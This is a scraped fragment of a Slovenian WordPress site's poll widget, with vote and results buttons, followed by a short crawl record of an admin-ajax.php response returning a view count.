		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -663
content:
{"25744":132}